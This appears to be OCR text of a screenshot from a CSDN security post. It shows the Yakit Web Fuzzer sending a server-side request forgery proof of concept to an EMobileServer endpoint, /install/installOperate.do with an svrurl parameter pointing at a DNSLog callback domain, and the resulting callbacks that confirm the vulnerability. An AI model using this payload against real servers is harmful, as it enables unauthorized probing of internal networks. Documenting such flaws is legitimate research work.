 使用 Yakit 自带 DNSLog 反连服务
关闭
lvtkdqdtgw.dgrh3.cn
手动刷新
A 58.210.79.244 18:15:46 详情
HTTP 58.210.79.244 18:15:46 详情
A 219.128.130.82 18:15:46 详情
Web
WS
Fuzzer
Codec
数据对比
M
History
Web Fuzzer
WF-[73] WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-
发送请求
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美化
热加载
构造请求
1 GET /install/installOperate.do?svrurl=http://lvtkdqdtgw.dgrh3.cn HTTP/1.1
2 Host ? : :89
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses
45bytes / 1542ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 X-UA-Compatible: IE=edge,chrome=1
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Server: EMobileServer
7 Set-Cookie: JSESSIONID=abcuu7Iy3z8mbaeFVfFdz; path=/
8 Content-Type: application/json; charset=utf-8
9 Connection: close
10 Date: Tue, 23 Jul 2024 10:15:44 GMT
11 Content-Length: 51
12
13 { "result": false, "error": "插件格式错误" }
14
CSDN @0xSecl